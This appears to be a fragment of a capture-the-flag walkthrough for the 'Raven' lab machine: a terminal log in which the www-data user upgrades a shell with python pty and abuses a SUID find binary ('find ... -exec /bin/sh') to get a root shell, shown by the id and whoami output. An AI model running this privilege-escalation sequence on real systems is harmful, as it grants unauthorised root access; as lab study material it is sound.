 $ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Raven:/var/www/html$ touch hello
touch hello
www-data@Raven:/var/www/html$ find hello -exec "/bin/sh" \;
find hello -exec "/bin/sh" \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
whoami
root